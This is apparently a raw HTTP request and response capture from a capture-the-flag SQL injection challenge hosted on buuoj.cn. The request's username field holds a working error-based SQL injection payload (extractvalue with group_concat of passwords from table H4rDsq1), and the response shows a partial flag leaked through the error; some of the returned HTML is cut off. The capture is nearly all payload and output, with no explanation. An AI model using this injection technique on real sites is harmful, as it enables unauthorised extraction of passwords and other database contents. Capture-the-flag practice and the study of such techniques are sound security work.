 GET
/check.php?username=1%27^extractvalue(1,concat(0x7e,(select(group_concat(password))from(H4rD
sq1)),0x7e))%23&password=1 HTTP/1.1
Host: fbf11b72-2218-469a-9863-9e4cb50e8e84.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://fbf11b72-2218-469a-9863-9e4cb50e8e84.node3.buuoj.cn/
Cookie: UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 04 Feb 2021 07:44:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 694
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="cente
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='b
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;font-size:40px;'>E
</br>
<p
style='font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>
'~flag{6dd81fec-ff3b-4b2e-81c3-28'</p>
</body>
</html>